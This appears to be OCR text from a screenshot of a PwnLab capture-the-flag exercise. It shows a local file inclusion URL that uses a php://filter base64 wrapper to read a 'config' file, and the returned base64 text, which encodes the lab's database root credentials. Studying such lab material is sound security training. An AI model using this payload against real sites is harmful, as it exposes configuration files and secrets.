 Applications Places System Sat Aug 2, 23:08
PwnLab Intranet Image Ho PwnLab Intranet Image Ho http://192.168.187.141/upl http://192.168.187.141/upl Settings LFI Cheat Sheet mysql command f at D
Not Secure http://192.168.187.141/?page=php://filter/convert.base64-encode/resource=config
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+
Menu PwnLab Intranet Imag... [Burp Suite Communit... [Parrot Terminal] Save Screenshot